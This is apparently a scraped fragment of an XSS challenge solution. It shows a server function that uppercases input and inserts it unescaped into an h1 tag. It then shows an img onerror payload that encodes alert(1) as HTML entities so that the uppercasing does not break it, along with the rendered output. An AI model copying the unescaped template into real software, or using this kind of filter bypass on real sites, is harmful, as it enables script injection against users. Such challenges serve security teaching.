 Yes
http://xss.test/
我
是
胡
务
器
input code length: 68
1 <img src=# onerror=&#x61;&#x6C;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>
html
<h1><IMG SRC=#
ONERROR=&#X61;&#X6C;&#X65;&#X72;&#X74;&#X28;&#X31;&#X29;></h1>
server code
1 function render (input) {
2 input = input.toUpperCase()
3 return `<h1>${input}</h1>`
4 }